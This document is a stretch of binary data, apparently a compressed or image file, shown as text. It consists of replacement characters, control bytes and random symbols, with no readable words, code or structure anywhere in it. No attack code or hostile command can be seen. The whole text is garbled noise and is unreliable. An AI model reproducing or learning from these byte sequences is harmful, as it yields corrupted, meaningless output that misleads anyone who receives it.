<�`�k� ��-�k�9.�LN�'����)�hb1 �X��5��	��1Jb�N��L4��q(L�&��"�֡S8��7���?�9�O~ tLdp��@�(���ʆ��N��恍2z�6�y�vR	��T�)�UY���Qq�v�I!Pb���2�(�|=*���c*��zŪ�x�Q�+��0-��Z�˞��M�/��Ĉ���S�0Ƃ`�� ��lR*��̎��3�8�H���YM�$��"���H!79�.��$��bߔ̘���:q>�n;����<�NYe�q0��z(��E�Q< ��C@*|��6�A�����fF�PC�U4D�	���S͖x������� =�n0 ���K�G<��G!g$��G�垫��&����&��r�,��2U�2�D| 3Ք��J���K�L��D�T��5�MB�ahe����z�b����O�=��M�P�c؉	�V�ޥWk�U�Pv����Hb�`�J*zMj 6���
"������/�K�08a_��K�n�7ݽ����U�1w��~�⅗�M�`���p�R��@3�``��GjX�	�-,6XPntsL��� �4B�0!ӡN�Ff��d�)��r���GG+�Q�Ӆ��>��ь 4��B<��ς�"%�,B}�Ѕ8րQ�h B�J4Ę�(=Қ⑶�m�>�p�~�����%Xc%�1�����i�n[���$�RoT�� L�%0�BN_2��D��ĥiMg����9ɩN���2�9Qr�Oݡ4Љ�-� )Ȉ$5)�Y�rz��-��K˵�w�0A�/����cx7�INt���J��đ���D�(������b�<�JV����,w�̵H�
������ 8��0�����ѓ~����՘�a���\����l4�QG��x��i+H	9�&���G#��������Nh����'�Y��3$��1�5�uAg\�����`�D�Y���xh�*�����1	CR���P?fl��� V[�Q	d좃�F6�n��9�:��֠�D�J HYd�9~,F�Q�JiJ�5��Đ�-�ґ�����&(M�x\�ꄚMZ���e(=��SJ�!�[B�J��qH��&��V< ���`�^�rU3�-1���/V� �Zp���'�j�4�w�T*�զT��a��X�@��`�2���N��v� /z����?w5&1���?��"�]�"8@��w����h�UI�+Fq�<X7���}#R�tc��BwDƝ�8d��N���-�hEJ�����+����(�U!j���������9�4�����4&d(M�"Av��ٴja��X�QѱV��8��ɶV���o�c
�PGs��eocB��Ə�� ը�`�T�B򰈔�Х�=�M�C�d+[c4I2����'=(�*�1��ĀDe#8��@F� Զnh��d��\�V8�0�\����{�q@+e.OV�2�_I� ׼�uAQ�d������s���z���e���=㋿u���oa
���bwXŵ�/�84�+�Q��'�vXnR�aP��IK��x	o��āb�(�<#��̢2���;��Pu�d���I4����
AQ�J���S
��Z�"�p^V���E^� �,涾�udM��7��9~�F5 a���	��zaфk�K�h,$=2�1�����,f)���EzO����9�1��t��@TKR��O)�Fl	C��Vլ����v���u��[��(�׷[,d�:E�����W�\�X���
�BNjq�O�z=p���/�����{��k1;��|ׅ��O���O`����_�yh�oKQ� ���D� -�4�!�ľ���\9�c�������,,�Ya<�Y��}����!w��f@���*�P�@d̉�.iF�2dɘ�DF�jdȮ,��*ӆ���k��  a�ġ� �������<�l��D��@�d� ��ʐ�ΰA���8Iw��q��qZ���n"�d
��"�d'�.�m��"p n�%u $R��eGSd�4���\mTl���b-�d���pmVx��@�D �g�Ơz�-
@������ +��2 ��	:@8�6C��ib@��\��������
���/��-^�k��e����_��_ f4�-�� �F�0
(� b�@�>�7���ȯ�Lj�?���q:�<�c��#Ghj����1�x����i���&v%���P ��|��^�>���ɨ�B��;/{��.��qN+�����/=@&�a����l���^�L�,Rk�r�관���� �P �L��LT�ܤ�0S���P
�.�P�J�t%�� _� �`ݤO� �6"��0Vء�����R�`b�\e*��s�&��|M�D�� ��B�e,	1�ź�����#q���i\v!�4Q��1~a/��/� 0S��o]*^�e��+؍,<��dq4lk`�o5(!�*��&b�`���3�q	.[���S�!:���J���C�`
�H�����6k3�x��D|sB�(�BC�q�b�8eL�bEh�n��dl� ��:�L�� �* �sk�S5�` -�H��=��a�����H��)Xpc����"�oa#��#�!p��p�ı�++̎!*��d�b��:'�j�
I+�Z���X� �!�QAa�4E#H�𥸪rgB)����)}+W���E�vM+����3z
B,ɲ,CѺ�Għ���`:������g~�����m/�0�M�o��m1^�1�3N �.�&*�VClq��
bR �45,4��49�)�.5��ÚQ;$.6C > f�Q?�Q!�Q5Rg�Q%��.5S+R7�R;�R?�R)�QAUT!UTEuRIUSAUU[�T�)UGuV��г=���^� *����"!A?������� &�
�nq:	Q�5�NP4s&4
%�
ŕ$% �|��B�';�ull%�a
6e#Z�Z�x�+_S�*[�F��%d���+�04l�+e�W�z�,�2H��H	�2@��+:`c;�	V`vA^n�|�~/�	�b eWv�.SWve�GK��0���g�4x�:@+�M4T�MSC��5�x�a�N5(�¯�O�����)H�PY��n��@5H@��l�6m�vmٶm��m�6n�vn�n�V�`�@VG:�V�"���`���uX�� Y��	���?��`G��Z���T�,�ؤ��	��[��[��aB�RR�LC@n��24��qB
Gt#��'z _�)u�E�Vg�&�'�&��f1�@�Aj��iz��a�b����z�A
0VZ�,�`v��m�R�z�ۈ ��.�`~I 
��~�w~ه.����K�1�}Q�������Z���� ��!N3�6 ��vO�VO��j��4Ms5�/���dH��L�nY��]��a8���� u��nc^�*q�U���q���!r�UZQ�p�B��Z;�״:�n��`,�%A�t�.Pĕ�/��'] ]EDn � o�����S�`w[�V|7_Q�_��xcT`!/�$/�����2�Azk�z�z��z�R{��|�cE�E�+���������}M@W�8����9aN�2ނ؂-�!.��)����ҷ���ܴ�Y�e�`�	��`K5$X!L���
R ��9�OC�j�VkS�أ=S� �@�!dx�ɹ����c ,ď �w"{��x�����q��7 ��a�p�Xq:!s/)s=�s;������<�[Gwt�uAA��fu1mq�00TC34uRG�FM�B��R���'��*��w�x���֐7V
6����*,(��`��z{��b19.y0�|�Ϟ�rۜ�~�VabY�ڪ�"������b����y�1z��9�;���M�������3x�?�j�����M��Ȇ��`Gz$�a��mcn% ��VثL@��6̖�٫���c���W>8>����"�����Ka?��W���� `{��M֤�m�sq@[a#���xv�� )tL����PB =!PGCG`Dbw��PE�p�2�	`���U�wWz)�w���x��wm4+y���z����	H����|���1�Y*���J��}I��a����cY���-�Z[X��ee���:�Q�*��*0a,��%� i� �o�,�3w#�;��z���cBx:�������
4�mc`^anw�Җ�`��ր*{my��[x�����<�c��Y�$� �"�ٴ��U����|��r ����������ᜊo��M�߁���O�{$'�
��&�5�*�t����<zD:T]��dD1"���w	�`q���Px[��Vy�G����z���;�Q=�	��WD 2�+�}��]�~��~��y]�<��:������3}��L}��AA������4ĕ�l���O�z�E���:X�<f܎І�d@�s�H�������}�۽�% 
������\�<
�mwa�1��>��}�~�~ȁ\��64���fpG����U�̻<Y[��AYE>������� !(+��\����c�5��M!R� ��N����Ѕ^����CE��� �
�p!��M�;�o���T�����]��ؼm�^A=M��yE!t:��>�S��)"��%�EQ/�;6
JY��Aر�|���l��`.C�8��+^@��_+0!@)h;ͫoa�`�ĩ4�=�[|�X�3�h�Gx�
B� ����]�%��Ֆ߉�l�{mw���|m��㝽�����W�n�`�{u��S�U��U��V;�U�ż�O~��Uq!�ͷ6�6p`�_�V�?�S��S>Z�Ҧ}u�;�):v��LB 	O+C�hC�� ^ F4@3�-h���w��<hՊ 1!���ظ�G�
Z(P `�IG&G�C���K+O�,��G�G<;!�ωap�Hk ]ʴ�ӥQ�~�FT"Q�x�@�`G�\w����U����EǶ�ڷ�ʕ��:�˖U�p�	m�x�`�a���(V*��ȾHIǢ��$�$���3��Rȱb�
N�����k԰W��G���۴e�j�e��.�(���%V��ү���УK��z�WkxX߾}S?	�I��%���5kHX���{���;ߵ����x�o��9���(��V�K�ݦ��@b�5�4�J��L1E#�4�a�t�a����$��8\CI'��pK'����4�⢍�1�b1�p�@#��c�C��P�Lγ$�H�%�1�P2$�h��ht��40�@fDB	1�Le0a�G7�"R()�ɒL.�gJ� `�M7��N=��Fe�!�(�`	23(�Ԧ�>�C����VAl�b\�B��X��[����]��j+���e�^�z���a�y5�b�=��H�CIt���:z�C7P҈hq�l��[��E�۹���D*cta���q�2�K���Wuk��Q`�����{�-�}Q��0|W\1��Pހ8����l n6� ���������%���h-��بs':�� �:�x�-נ��B�1�:"Lq$LBm�A=%QSZ=5C	i�eK�-A����@݂ƚ���fe"H4�Eݹ����g�|�ɎL|��@M8��	�%T"�8c	4Mi����d�L.��JiV�"��XDlr��j��k�t����浗�|q�z[VXa`!��+A�B(QD�%2h��պ�g]�MI
�� .�|;������n��0�.X7�q�'����~;��	љ@��ԇIv��Q�[����k�~vQ��P1�O�����G~�������LAu(F1�a���lB��І>�2��D1���a�N`ahA����׉����,�F#�A��BiB�Әv�A`jRKb֖��*@X�Z��t&35` g���ԥ���!����Vp�#-�M��5�	p�M��!'�S�!���e�xK���:��B֠2H�U2��ÄEUh�K�X7�Z�N������^Ǘ�T@1��n�d5�wC%2����U�Z�n�<D�[��%��5=�m�{߃�q�s7(��А��W�~1P�ι�+����ǁ�i��þ��9�1|"h~���X4���\�s6a��F70���F@�#���@�ƌD���R`�9�E��(�f��~J(BSH�F����9ĉVRb��ĨI�J!�Z6�v�h��05���</�mr�݄����#��ȮH§��do}C	�88�|Ď=Չ��8HI�R� ^.25�@r��0dXYM� �HD"V�Rq�_'JrLf�.��k%�b�]�ѓ�|���Rf1��]@����B�d#�tгB
L��]v���$Y��P�.`A�*_1��lʓ@�B5���;���7�!����
����~���}�3\��<�}�f��{�F��p�)(����s�"�
:�Tf	]�:H-���F�P�����7ReP��ѧm-j�0��Jz�gɠ���b��R4�i]�b��А�M�d4��F�ɑ��"jRg�?�x�����8(CJ�d����_��Z9C���fm�4�{$B
_@Va��*N�E�w}r]�̎�@ �2';��'lb�3��;�xt���@l	�3e� �XAZP�.�ǚ��95����E��Zc��L�r\� �c��v�N	�3�5���������)�x�#j��>��r� L�����nf=�-l��Ȯ�(��$ � "a.p������5 ���2��.rD�qa��!��ݯӖF��j��T*�[��[,��0�◮X0�m�8GD�D ;��xkP�6G�|�	��;��j�U�$��Z"���'�����/��6��+2��Lr���
�$ˠr��2e������k�g���N/O �SXS&6��{�!j��\��s����<�fϺ�sgm]`�
�U�q����̠��Z�v����>���Ŵ�@hvZ�Щ-t(6�k^��Б�r�K�D��>ˤ�4��3h��5�v;x2�Ԅ�:�=��~PC����N��|� fT�M#"�~`$
x�O�J�ص@����@���%0ĦHļuJ����nxқS0p拘��wj�hp�M�Q���J)@#ϔ��H�������7�4(#����������|��W�j/5�o�e;WJ��;gV0���K��Ff#) =�u�tQ�gRwT��UW�֐�cL��Z`7 ��Dر?��0�QP$��@�;�ie�0��j�Z�N	O�J� z�[�5A3�R8�[�W` �0�0�g
I�2�2�Wl�v
��kx��&SP.��2�)�DL�QF�5�R'n��$h%Q�,�@��{��rE��{l� �"ozpa�@7etFw�a�M�T��a��o��G;q}	G}tU�P)���	�WV3`~�q�qB�q�q���	��r'g�rWm�,�+1W��:'��8�:gX�����X�c�3���`�HK�=������g(����0��u�����x�����q�v��L��/�&��[�jƅ@��ց�ӂ�<�VD�?�!���@b�N�%��A*��,���P��A��2&d�$2y�G"
e
@B�`_ъ�"���_CRzG�_� nL)��Rm�%+��G�V����
���c0�Q�V_q��a��Fy"}�7pySG�:!w٧}P�#%� ��	~�cf�~���q��~���~-�{7�	��V�����H��-gTѸW�0I�w�6���e�b����<Q���]�``�t������8TW�c ��E�ʐ�Z 	�A�ӱ��T\�q0l�M����0k��tjߡ���/p�w1 [�ɜ��?
C��0%В�Y�Pb` 0		�PcXBe�9�Bkx ���t��R�t�}� )��_II$zyD �&��I�&O�R�&�x���R����YS	�L#�uR��|VGlٖhT8�Q�rIU��bx(D��#�.U6~y��q����1U_� ����w�
)�r�s���dV�rYzՈ��r���^f,�����9�PE�	h_I�c�-�NG�zZ�RgO�4
L�=�i<yP�����s>�) �90HH���&0<�	�E����)?��v�@��?�6�S��h�@��F�0Y-�*9��5�"D� ��5f�CJu�5�,�pw�_�g$MӠ}�Q��z�HRJ`�v�S�{Wi�S��Rء�[��7�n6�yqdi|�w�gYGӇ�9Uևp�x�Fc�� Z��Š	�WQ���B����R���%0�`	_�<��@�Y�r���xa������I{�@��ޘ�����y��nh /M����{���f���������������k`�ϡ���0؁M&�[�:w�iMc'�����0��`���������A*�b��YX",3f��E6�
� �v�btY�Ŋ��ڇL���
��Z%��A��`\�J\� �z��k��j��P�q�m|(��!���S��7�o���k}�z{��BBb��<sD�����T����[���AK�%	�	_�	�@�3��ٌ���[
e[x��W�D+0���'{�����r�%W��R�y&���K��R��0kB��ȳ�Zր�*�j�N���!j@;�YMz�0ӝI����QwUۂ
s�iǿ�E��Ր�/���i X(�+��^dX���3�
�@ݰ����82<��Z�HهȪ�l��L�z�{SR���*���S8���(Fd�uSF��V\po���b6z�ź8�Ӭ<Ӟ�ɒ��%p�j��d� �Ǥ;���_@'`r4����|����:X��k�57���X�����0:PV�`/e�M���{��Z���9��
�;�h�+_`��a�?�?��⁞ea@ �"�1Ҵ�uHK�J�� ���L_$��� �i�A˜�_����2n۟���<d0���+&�'px�G�B!$8\DﰇIyΫ'��z?���
E�V&�XJ��GL���nk%���'�S|��,�U���g8�ؗ}.ƺ�lR�8P����]����ƴ�� Ҥ՞�����«�� ��ɫǨS�ɛrv��⼃�`Zs}�1p����'���o�h6[�w�g���z��Rz:k:
�(��S������Z�����B{M/(j/8����0���[�<\�T1�S��j�$����pP�$ܪb{�0�����<"$%DBnK"���r+�dI�'��ܼ��
�{۷e�z����\�͊��g%m� � �U)��L�I���4K�F��r��=Р��=��}ܿ-��[�8J���m��P����px ��!��iLZ%�ݓs�O� 8�˥�����k�9-�|Qއ�Ȋ��K�Ȑ�K@�-�Y���0�P;N���W���աl��X��@�����%:��:ǝ�����& ���q-S�~�/$0��Ҟ�]�̪���]@B �O��P"�m�B�ۚ��x�ܭȺ׶4C1��΁���$�@�J�Y��D*5K�
�G�����C�6!Ft�۞�����Ǎ܆coɝ}���`��	�[՝�|�AZ�M��-�����_��p� �}�ی�4�ylToa�U�^�a�|q0*<p��ٽK�U(�>� ~g�l�N�2� �.����u�)�n/���@cŹ��~���@�`{!��A�Y�5>����0� ��p� ����w0���<��˭r"�z����T��L��V~D�F�!5{]�]���ϴ]�u ����u�6��857�X|�ݹ*zoo?���ͺ|c�3 .R�����il�^�=���"2�9a��ǒN�u��|隙�/�7��; N@f%��LaV�ؗ*dh��x:�S�g�>�㵾ե=�q�9[�<;�n�y@cd��f��3��2h��쬚]�.������xv ���@��-���튡=����[Dۖ˚嬭D�h%���ƭ�-�� �m����\Sg��iN�Q<�_�M�����v����?0-_[��Yݩ �!�݄��%���m��]` >�H0_��-I�?4��̫�7��ϯ��ﱯ�b$��e��M��h�}Y�-�Ԑ����W_�����]�x -�
�X�F�����$�|�B�ޘ1� ,��F	U�fj�ES�A��ɷ�ߤ"y��b)1�9��D˖d�Ġ�&5t�,S���`"��K��ݹs�XP�4	�D�=G)��Y�jݺ��ץ_���A�[7���6V�bnSk�m�-x�n)� aZ4��$Y��@JĈ�,f��cƑUNƀ�Ճ�<{�Q���N8nE,V�X��s�J1bCدe���v��8hwMa��  �`a���ɕ�C>������MGW^;�ԧ+޽��
�����ɝ+��*��(�̠�)W�\�ij�`C��"����@�Da�!LPY���3�p�f��,4�@�<�� �S� eDL��C� ����s�qG{��G �rH"�42H	6��d����1��2�R��!4�袎 ��@jb-L:���jzc͗����,�I�����U�J���:	��̳�����Ю�+���D�\@C-��z+�X0��Xpk���꯯�F@�T4:að4KI��b��7'�3���,�u�I4F�M����m�ڐ��5�"j6�fu�A60�8�+�;躍΂�c'���n;������o�#���EV�!P^yO���/�\�Є��F�D@tB�v��#�pC&2)��50ESTƚ�4��x�k��Iye�[f�e�c�yf�k��f�s�yg�{�y��*1�'��^��R!�l�h#H&�$S�0��F���4ה��7	�sΞ �N;��j�>�Ĭ���J<�1T�D]
�F�����*�Ӽ�*F����.LQ��P�P����SUE�kbZ}�sYC��V��̌�2:�5�� �h�`'��A��q}��l�Zq\3��.n�M7�X�v[�C�8u�;���cn[��c����5o�xx����\fФ�@�k��nI�@����A�lxA	��%��BYT�C!�F6ֱ�LD0���a%@���-*XAf���`�L���$�h�($V!
!m����`t"NP�1D��� "��A��(|��ZC�/�!gxD$R��BT��A�,FE�J��:4iTjZ�v�[T����ָf��mlf3[��f'��C�YQBS��p�NP�z�A��	��Mmx�ʢ��7��QL!K�S��lSsA\%9uI�8nr��F��h��C��0�V�Y�#S�d���S���:cH�$!�D`�\�Y���k�ɻ�� ����Ӝlq�[ɉ������<�;�r׻ƣ��a��׾�5��/?����ڇ�H�	;
��?��o�����b���apG ��J Y<�D	>4����jQ���d��	�r��`�@mH�JQ�(-h����l�<t��@4�ԁ-�� ßU�R�"��(��T0�	?�E-J�J��"�2��2��N���9���S���恔y(Ŏxd� �[�B4r��B7��5�<$�9 � �2KZn�I�nv��$j0Հ��틫h���d#Ѐ6g�Sz� �L%iI+Ĝ�hz�fh���J�I�D' a-�I~d�]�l#�c�.Y��b�p�@��р�@�1/�ҔN5�	��A�z�
y�9/(��{�}̋��b	���OyZA���g�"�0����@GDD�)�hl EYJC�&5�(�@��A��
ҐV��.=)J��a����}X�w�C���;͠O���r�D&2j�{�1*Z���"��(EIr?!�g�F��u�zRFZ��ֶږ_�c\�P���ɞY!�H�򯃍�na�Lb���8��\Ý��l�ޠҶ��ų���+S��Ӧ�s���Z�Z��u2 $$�&?H�.��$fp���޹&��U��+�7hw���s����.�E�[���9�;�A���W�~���˅r�M�x��|� ������o���2!��� <`�����C=l`"��"�C8�*��;~�
?��?X�EQP�C�p�وiMk�C��1v�O	��0E �1-\!��PJQJEҬ،<%YZ{�ք«��U	Nn�2�hr<���T��hD�c�F��xG���B�9̊���2زB4_<��g;���m�6�q��c*K��g>����NL,7�C�qㅒ�Xj{��F:��.����bn����$�`K��|5OmjlFw�׃��k'�+���y�[�.��h�#���9d��dv>����B�� E�S�[����Y*n��X���AB
P8�_7�x�������ؼC|��{�2��M����*M��`�(��`�?�@�JI�:+��8��|�u$9��SP���m'L��/���q���wI7�UQ��Y��90�
�h �I�x�����[:�q4e +�k���*�+�����
��C�AS��*�!D󕲛��q4��%���|��Aq������	HXx.�3��Ж���%T5$Ԧep5x� �{�X��M��C��]Ӂ�@@�b�/ͳ�cC69(�γ/8�'���b!j[�z[�����=ps=@�!��>�˷�����u�=�c Ջ7z��Hġ>�)1�C����⓾�þs)�+�y+ ,胇=ߋ�"9�#��s�kP�[��k������)��_��.��r�j��j���XFfL��(H�+Z��t8��E�Ѐ+�Qƈ�/�E���42� 2��m�``��4<��ZA�iA��	�S��Fg3e�`�4N3 M�;4&c�A�CHK�#,��7��Q{B�<r��Tî�Y($<o��*��EH�Z;'��B/ď%H�1:J�'�46�˼4���{�C�+�. �jөzs�zD{k���Iġ17K<�`uSD����>��I��1L�D�{�D�D=�>�K=�D�C�)�1�J���-�X�E��K�k����$�EJ�Ec0��������@_b;qdF�y�|K��A2@j��@��k�?i���/1�۩sl2
�2RG���}�#���`=`A|���Y���G6���ڊu �0���IH���`N�t�e�;��N��P08���&�l��
<'$�V#�W�X���}i��s<��\H4�[ %3�/��I��Id-x���/�l�z`.0	�7�tJ���ڳ�6뻽�[�|���J��P&�������I�0J�04�DL41k��ʝB)Q��˷��;�IE��>�S��K�ţx�:R��,Lü�]ڥ��^��1��9���1x�+��ʴʼR1��ִ�ԓj͞�9�i�n4̪,�ˣ&k�����9�G;���������lA<-AB˺A~D�,N8�# {�?�j����K�T<Hg����,x0B�������HSU ���(�W{���	5�M��^pOtZ�I��h�2�<+��Od]Ý�I�k(PC�ܻC��Ĥ��P8Ą��rK>����)��*���d���G>��D�Q��D	C�X�Q2�	s>R4JI˨ѝ�K���6𓶬�!�:J�)��&eR^���b31��b�J�R��XM��&�o�ִ9��̾ʛ4��G1�r)�#�"�M#� �ȉ��GvL���
����*ֺC5��G��Y��L0��`P��x;����̴��T�����Z�`���h�UM�T�'��U����7�U58IQ�(0���O/�.i�rLs��cM�cK\�Lgm�gEؠ�.p�l�D�����n!�p�P,0Dt�L � ��r!v���j����!�M��={]��xEJ�<؆B�W��Vr�>�-����۲X�-H��R��ޏ�^�m1�8n _nh9`��TY3e�231���`���ٜ����#�S��G�z�;�ܴY��:���V�	���]!FmV�#��ڗ�ڸ�AtΆ�4�έ�`�N�b����%᎜.�L����y�ZuQ��/�[^�5��@�(ș$\aC5T�5T����eE�{�����[ʘ�>����ְ옥�J
%0·ܻD�E���P��vmѯ�C�4V1�Dt��{�2nW��6���4��"Q��=�8ݯ-zE -R;�E'����`���Ҍ�X+��,��,�o� _�_��=��=�n8 ���
�Ie��2w���+���*4���Y�����YZ����H4�,�r�x�"� �B+�<5`0��^58Vh�w���`��
�fo�`�=M�A�$��X�iab8.a��&i�&���;����d��\;/���[��@i(Y������a�������Vʀ�/H���7G>�cʢ�=,V�->��bL4�z8䭢�ㅭ�9��Tck������iC�1�D���h�5��2i��7���!��+�UdE��8���#�s�^�X����A���d,�d+�d��ޑ����o��M��؃���e9 �VΓhV�xČ�̌��`(���e�p�����e��eC{fhf�Z�ج(N6R�d&���c6�g���[`p���)`�NHs۶+�M�r֝�.����庁�� �����y�.�da��p'��(P^eI�#��L>Hӂ�66��n'
b7`C'�hfC =!��6��\-�PK4Rʏ��)��rӘ�=���]�W�U��֝)�+j�K�6��K̄Ȅ%�cv�D��<F���7�c�ĩ������;�X����ŭ2���%���Fk����q�n������q?�k����
6�S>�*4�c��Z65��q�`�H������	���A=a�a&fUЃ�fA�`dFs"#�D+8mvpvP�V��.�����sq��L�`��`�=uN6U�����;R3�����Z�����Օ�῭�o�'���e+u�|h�2VT�< N6�1��=��o'����;7ܽu�P���	��b���
/=� ��	�p�v��i	{��LD�z(1l_Ѧ�a��~��P�x�]tK�Y��Z^�#?B��a��X���J>뵶q���r�_ ��� �P.�@rϢ©m�8�'��	*o�+����Z�坕_/ϕ٬�$���p�$(3?ɪ�E��;%�7w��^�ӦsG�$��܎��gng��d
�C�p���qu�% �T���k5o���U�x L_�V�.h�����u�^�/u��I�b�o���&��DDo��v���ơ���2�h�U(��Vlv��zxc�pi�%�t�i�cq�ch�����_ײL|g'j�O�	���j�ML�^?�i)I���֣i����cYdz�X{Gk|�����=r?x?x"� ���w �?� �W�D[�� vyx ��ǀŰ��W�-?N��M���N�R�p��`
%ws�mX�6��󚇁:o%��nq�+Q� B�\�p`C�:���Ã
t�C�.4(�CX 
,8ZfA�K =�ɤisY�
:���p��7wԨ�`�	�/��E��tԨ5fL��k��j���X�)�Z���,Z9jݬUk��[�)�Ȫ��.޺z�13B$
X��P�p���yXC��BL�Cy��ɐs�왊�}g*�xL&ԙ��ŋ׆��ilthЏG�8�lًk��S�v`��V�M��%��7�f����!���z��Ɠ//������u㽁���o�>�Ab��㿉�Ų�!�p�� 8rs 7�Dh��{X�{�r��6�
���A9)�C?	���
Q�(�'�!#�9�H�0>���?�X�CYF0I*�G0B@��1e�l���(�e�S�Ҋ�z<�e2	������+9�����$%�Dyjd�D{R�PE1��E��y���88�l�J7�d�L9-sD<���,ՁH%��SPUUT͐K5����!�z������X)�e֯e��冰rX��e�e�xw�Uz�%��`�)�Xi���Yo�]&Yo��V����]p�������iK(F]�MK�a����h�l��t�1Vr���hT '�w�-A]sTD6q�G=#�+K��w^_�7|�aT}��ן�i1�����~&x 8�@��<������S!���A��6��;"> D%����.��b�6֨#�/B)$�E>`6�h�Q��9�H�O~9&�"L5��t�?����t�]�`��&���L']|�t�@uv�'�}vt��.��2�P�b$�E!1:X�z�OU�D��8m��A���G�pjQ�LT��J��|��7_}����%��d�u�J�ֱ����r�,��C���
�t�
'��܂��f�������ր��?��U��f~ֲ����	ڌ�8�)_����ec}�N��U�\�7���Ȅ�t�cyyM*D&���=%�AA�a>-��1��+n��@=�B�30��KE,b+`�%3-I�ў6�4Ej됚J���mb�dt`�k9RÓ�V����HCZ[ߠ�F���v�#���F*��n!����$8��)M��1�&(`
!!�C.W9HBNP���,W�?%�O��S�8,`�ʐ��� \�S��	��p�E,�T�؝R��;T	�UU)
�����*W�<��x%�^�e{�S���i�-x�cv�˿�R0~A[	N���pmƀ�
�.�4�s�hA�U09��n�)��K8�<��	R������	@��&_�@������/!���Q�C>%��|Rև���R�RX�,�ξ$���x�Mφ&$���j��=�TU�D�8j��&���kq��h�.�qln<��d6'��u<�[ ֱf���D�)����c"�
�CC%
x��jJ|Ds��F�'�䉰!�a;�(�M�s�qH�Bi �J��3�� HX�� g��"J��.)K��+���^��U�0�0�����W��2���d+.gQ5�b͉B�5D'r�I��/��9�'?,\��|�:3�N��f`���r
]��k�U m2&�m,�S�l������ax2jB��/� a{n��[��(�$L�k(�B$,`%��O"�3�3eTg#R�D �t���X2�9R|��z������&ƯިEk,��D����`+�Qd.r���j\�H����|S�E@"G�5N0�;�jX�\�P���1WI����%��ԅNbn�Y�BJG=*	P�  �)`�ϻ���x��WСw�[-k}	�Yi�+\Q�1���[M���Y��+� {ԳB�;Q���5~�f{-��v�Z[ǁ�t�k�*��ͮl��ʗ�ħx�[�*�a{5���
4c�Z'z!�l�L���Ũ��1^����>�T�7U���2�0�h�5���`{ы���0C>�;���}���V�Rg*4��G]%F]�"��H���T�ʓ ��BF�CQq���ꖛ����.��I�kЃ�T9NĠ��![�2��\&���Ì��2r<�Kj��ia(��4�!�xE��
P�"
t��.��*�(�XI��P����+e����^i-���MA�����N�ϲ&���>��`�!ͳ����K��k�u5ֿ��K��du6_���6Tֈ�.z�5��'�������^��9�W5p��_m;ˢ)�oF���{VΖ%:q���7���y�G`��jƠ��3�������L�F�Y0�w�H���7����>��/��c?$I��{�������W?���p��Q��֠��ӣ����߿E� ��` ��_* �< F�N V�^ f�n��ZD�\�E�q=-�lk��s�>Śo�Z�l̻dW�=[�h�6U�����B�m�ޓ Y�;��lP�aL�IT��^�1�j�A3�yxyU�%ܣ�������!v8�A�f��u���F�W���F�Q `t��������!��a�E_��!��(F".�!&⩙��%A)���_��`&�2�m��a"(z�qb)�b'b�zp +��+�",v ��ʱ̅p� qYTj� /6L��<��5P8�O���Y~�3��[sc�]"#)�h�z	L��"��*T&����90F���(�E��W���O�QOP����#?bAH����H�^�1 ��d�!��6X¹_��a�1
�� � ~� ���@:�a8�@� �����C��_`#�L*�t�|���X� �"*�d)�"P�P~� �2A�dR��Q�$���2A,V�U^%,F�i峰#޽���b�dKs�dS� �u�`D-#�0�36�B�`52��B#/��q�@�%���3.�0.�h�#�ٚW��E��<�#P�QS�ҙe�#�!�@?��$�@JAP 	�@(Y�($#"�Cʡb�� !(��!��)�a�՟$v$�� 	����
��`�@h�	TdJ�$K.@8�"�&���#`��,\y��%� 0t�y�@7�'%���P>C��%��0�%�",��8�)*�|(�u)��T>`"_\�,����VJ�T(�V�mh5�`��]	��v�e��l �52�]rF2Z�wpx0#���p�Wu�������̫79�a#?Ec;�e�:�^;�(_��6�Uf�O\_[rfHx��fhJAH��s� 	H k��%��d�!>g?H�&� � h���ɀ@�&���Z��ih�f�eH !�_N��
�!� !�B�!�oz�����R�`�)t��j�Y�!*��A�j����8y^>P��%��yުy�)\0�0,��k%(�%�篢b�0L�z�<,�0�ô6C=�0�#���(�#%S��&6C�^�>,�N��C�z���=,��^���>ī���b`
�Æ��zh�m��� s��s�%x�n��^#u%Lc(Fk8��f��$��J��`�c�\ی#@��Y�;iм м�F�8�c��,D���x(\�v�	�)�i�n��)k��H8C?�i9�q��j� �A'imB�2���� *�H�%|��b�� Bb!�C�n�N�� g������V�q����=�߂�&`���àJ'��K��u�a	`-־��. t�T�\.��5�Ҫ�|�_, >`��0$�T�� Rn7��
��6�0�%t�v<��5t�`�d+�6�T�k��+���=��ꃅ�>$�����k
(��"�l^��)ic�Xz,rP�HlaL,h��}�l��e��r��E���`x�`�n#ߍ��2b�wll��"�4�;M��>i͢�<R)z�W�A���W$����I�
P�Ӓ@8-��V�B�_�fn:�%�%��%��XB�*h��HTj?D�s�f��)q
�6�j���)�r-	|d�i��Nj��Y��*K��L.n��@��P$%, ,�H+<�q��.��&�n*������R�y. )h%Ԫ��=ܪ���z:��z�g7tÂ���Z��', #�+�.��z�>�$C�$�Or%_��Z �|r�V��j����zo*��&���o�"�*#3n�36�-��4�Z����ڭ����>Ft���.�tLcz��"0
��xx֍��P�^s�0E2-眲�#n"*gm� t�f�b-!����0	8CH�(�p���<;Nr2qG��D���C:|0i�jf��&�@���& F����tBn�^t�Ɓ �������y�>��cA	��Y�������BL�qLgkO6��r�*:eN�)x���<�^/@%�1��4<��Q6�U*o���8/�>`�k4�U{�.rU_�d�luWSr'W  �J���!��ݑ�x���*)p�^6���r�%8V�r�\�h3�/ �K�~,��F2���b�O`V��T:�hbLqd���l3?�;�Ej,�x8I���Dj��<�hf�jG�q�!i�6	�"9'"��&�*4���.���%ę����%ș��3���vAr��'��N��خ@�v�a|��-d��j�A�B�^����j)�C��cH[���1��Nbt잱���'{� �7�U �g3�b3(��6>��<�tS3�xq�6,܃<`&��f Wo��[�>|BUS�"_�9�]�B
�E��5ƚZ��h��W�TrL�c���(�P3^!w��-����`^�:�8�Pcܓ+�бm��RG2;[���k��A3y,I =Y�Ƥ8�K�fq�ߙ�홮@
��9�3	������q-04����d6��A:�p�H�(0��F���6��@l�K��_l����f��"$j�٧�_Lփ_�.0�9�*�%x�, ��%8��zC)u ��^�X�Qx�{��E�b��&�%��ւ7H8 )T�)�B�6`�=T �|;��|�YS�VW%����i���y\�/2�),8��%�P,�5p�%��׈~��5�5�h�����)a�s7�`bR9�?���~�;��G��M[%[5������vL�0!|�
�v"�3vB'	��n˦֎A�;�&H�m�i��m������f���B4H:қ)&(�v�R�+mtހ%x:�~-k*!����v�I1v._"^�=T�l�z�C%)��#�'y>	�R�4<(���RC�xx&2%<���+8(*��>�g)
��uA%�.��C%0��2� r;�x�_ �o`�O�>P`���+�][�]�e/Ƈ�\�˼7��]��Y���������K#3�Q��#6�o�`=��i��F/
